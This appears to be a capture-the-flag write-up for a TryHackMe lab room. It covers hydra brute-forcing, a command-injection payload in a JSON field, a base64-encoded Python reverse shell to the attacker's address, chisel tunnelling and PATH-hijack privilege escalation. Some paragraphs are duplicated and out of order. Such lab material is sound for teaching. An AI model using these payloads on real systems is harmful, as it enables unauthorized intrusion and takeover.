Year of the Fox - TryHackMe
This is the write-up for TryHackeMe's room named Year Of the Fox.
SSH is only bound internally, we can use chisel (https://github.com/jpillora/chisel) to pivot to SSH.
Here we have forwarded Port 22 from the target machine on to the port 8001 on our local attacking machine.From kali we can SSH to port 8001 using user fox as the user rascal doesn't worked with SSH but we need to guess the fox user's password first using hydra:
That is it. A hard room indeed and the toughest part for me is to get the command injection working.
This room can be found here:- https://tryhackme.com/room/yotf
Enumeration
# Identify the list of services running on the target machinesudo nmap -sS -Pn -T4 -p- 10.10.54.128
# Perform further information gathering on the open ports identified above

# Perform further information gathering on the open ports identified above
sudo nmap -O -A -Pn -T4 -p80,139,445 10.10.54.128
Web Enumeration
Lets explore more by opening the web-page at port 80
We can try some common usernames and passwords, but in our case those didn't work. Let us capture the login request in Burp Suite and send it to repeater to analyse further:

So we are up against Basic Authentication and hint is that we need to guess the password.
Enumerate Username:
We will use enum4linux next generation script to enumerate usernames. This script can be found here:
/opt/tools/enum4linux-ng/enum4linux-ng.py -R 10.10.54.128
Brute Force Web Login:
hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.54.128 http-get
We have now Web Login for user rascal, lets login:
There is some kind of filtering going on this page which looks to be a client side filtering of the input.We will capture the search request in Burp and will see if we can bypass the filtering.
Even after bypassing the client side filtering it seems some filtering is also there on the server side.We can input characters in the burp request and can figure out which characters are restricted and ultimately figured out the filtering which can be bypassed to do command injection using:
"target":"\";OUR_COMMAND;\"" for example:
In Burp Suite:
"target":"\";ping -c 3 10.8.98.192;\""
On Kali:
"sudo tcpdump -i tun0 -n" to see the ICMP message on our attacking kali machine. Now we can easy get a reverse shell on the target using a php reverse shell, but note that in this case we needed to base64 encoding of our payload:
"target":"\";ping -c 3 10.8.98.192;\""
On Kali:
"sudo tcpdump -i tun0 -n" to see the ICMP message on our attacking kali machine. Now we can easy get a reverse shell on the target using a php reverse shell, but note that in this case we needed to base64 encoding of our payload:
Reverse Shell:
Using python reverse shell:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.98.192",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Base 64 encoded Burp Suite payload for the above reverse shell:
{
"target":"\";echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuOC45OC4xOTIiLDk5OTkpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOyc= | base64 -d | bash;\""
}
Note:Remember to substitute you IP address and port number for the above payload
Catch Reverse Shell on Kali:
nc -nlvp 9999
Web Flag:
$ ls -lrt /var/www
total 12
drwxr-xr-x 2 root root 4096 May 31 2020 files
drwxr-xr-x 3 root root 4096 May 31 2020 html
-rw-r--r-- 1 root root 38 May 31 2020 web-flag.txt <=====
User Privilege Escalation:
Ran LinEnum and Linux Smart Enumeration shell Scripts on the target and one thing stands out:Running chisel on kali:
/opt/tools/chisel/chisel server -p 9000 --reverse -v
Running chisel on target:
./chisel client 10.8.98.192:9000 R:127.0.0.1:8001:127.0.0.1:22Here we have forwarded Port 22 from the target machine on to the port 8001 on our local attacking machine.From kali we can SSH to port 8001 using user fox as the user rascal doesn't worked with SSH but we need to guess the fox user's password first using hydra:
hydra -s 8001 -v -q -l fox -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -w 5 127.0.0.1 ssh -V

User fox can run "/usr/sbin/shutdown" as root, but this binary doesn't look like a standard Linux shutdown binary. Lets analyse it with strings which we will grab from "https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/strings" and will transfer on to the target:
This gives us the clue that "poweroff" is not run with an absolute path and we can abuse it and run our own poweroff and manipulate the PATH variable to do privilege escalation:
This gives us the clue that "poweroff" is not run with an absolute path and we can abuse it and run our own poweroff and manipulate the PATH variable to do privilege escalation:
cp /bin/bash /tmp/poweroff
fox@year-of-the-fox:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:/tmp$ PATH=/tmp:$PATH
fox@year-of-the-fox:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:/tmp$ sudo /usr/sbin/shutdown
root@year-of-the-fox:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-fox:/tmp# cat /root/root.txt
Not here -- go find!
So we are able to become root but where is the root flag ?Hint say find it, so lets find it:find / -type f -iname '*root*' 2>/dev/null
That is it. A hard room indeed and the toughest part for me is to get the command injection working.
Thanks for reading and if you like it, please leave a comment :)





















Comments
Post a Comment